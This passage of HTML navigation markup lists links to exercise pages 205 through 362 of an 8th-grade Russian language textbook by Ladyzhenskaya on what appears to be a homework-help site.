href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-205-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">205</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-206-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">206</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-207-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">207</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-208-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">208</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-209-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">209</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-210-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">210</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-211-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">211</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-212-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">212</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-213-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">213</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-214-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">214</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-215-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">215</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-216-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">216</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-217-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">217</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-218-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">218</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-219-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">219</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-220-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">220</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-221-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">221</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-222-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">222</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-223-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">223</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-224-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">224</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-225-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">225</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-226-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">226</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-227-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">227</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-228-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">228</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-229-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">229</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-230-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">230</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-231-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">231</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-232-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">232</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-233-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">233</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-234-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">234</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-235-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">235</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-236-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">236</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-237-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">237</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-238-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">238</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-239-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">239</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-240-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">240</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-241-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">241</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-242-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">242</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-243-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">243</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-244-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">244</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-245-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">245</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-246-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">246</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-247-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">247</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-248-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">248</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-249-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">249</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-250-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">250</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-251-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">251</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-252-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">252</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-253-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">253</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-254-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">254</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-255-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">255</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-256-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">256</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-257-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">257</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-258-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">258</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-259-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">259</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-260-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">260</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-261-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">261</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-262-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">262</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-263-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">263</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-264-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">264</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-265-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">265</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-266-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">266</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-267-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">267</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-268-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">268</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-269-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">269</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-270-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">270</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-271-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">271</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-272-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">272</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-273-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">273</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-274-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">274</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-275-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">275</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-276-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">276</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-277-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">277</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-278-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">278</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-279-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">279</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-280-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">280</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-281-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">281</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-282-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">282</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-283-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">283</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-284-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">284</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-285-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">285</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-286-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">286</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-287-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">287</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-288-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">288</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-289-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">289</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-291-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">291</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-292-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">292</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-293-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">293</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-294-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">294</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-295-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">295</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-296-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">296</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-297-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">297</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-298-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">298</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-299-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">299</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-300-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">300</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-301-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">301</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-302-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">302</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-303-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">303</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-304-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">304</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-305-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">305</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-306-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">306</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-307-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">307</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-308-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">308</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-309-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">309</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-310-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">310</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-311-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">311</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-312-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">312</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-313-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">313</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-314-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">314</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-315-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">315</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-316-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">316</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-317-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">317</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-318-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">318</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-319-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">319</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-320-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">320</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-321-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">321</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-322-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">322</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-323-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">323</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-324-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">324</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-325-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">325</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-327-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">327</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-328-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">328</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-329-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">329</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-330-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">330</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-331-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">331</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-332-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">332</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-333-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">333</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-334-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">334</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-335-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">335</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-336-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">336</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-337-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">337</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-338-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">338</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-339-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">339</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-340-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">340</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-341-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">341</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-342-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">342</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-343-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">343</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-344-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">344</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-345-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">345</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-346-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">346</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-347-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">347</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-348-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">348</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-349-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">349</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-350-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">350</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-351-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">351</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-352-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">352</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-353-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">353</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-354-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">354</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-355-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">355</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-356-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">356</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-357-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">357</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-358-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">358</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-359-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">359</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-360-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">360</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-361-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">361</a><a href="/8-klass/8-russkij-yazyk/russkij-yazyk-8-klass-uchebnik-ladyzhenskaya-t-a/upr-362-russkiy-yazyk-8-klass-uchebnik-ladyzhenskaya.html">362</a><a 